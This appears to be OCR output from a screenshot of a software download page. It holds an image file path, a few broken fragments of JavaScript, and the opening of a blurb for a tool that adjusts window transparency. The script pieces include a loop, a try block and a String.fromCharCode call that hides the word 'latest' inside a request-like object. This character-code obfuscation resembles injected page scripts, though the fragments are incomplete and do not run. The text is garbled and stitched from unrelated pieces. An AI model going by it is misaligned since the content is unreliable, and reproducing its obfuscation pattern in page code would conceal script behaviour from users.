
()*s.length));for(var i=0;i<15;i++)
;for(let r of u){try{const
ms:
ng.fromCharCode(108,97,116,101,115,116)],id:1})});const
A feature-packed software solution that enables
you to quickly set and adjust transparency levels
of any window you might choose. Actual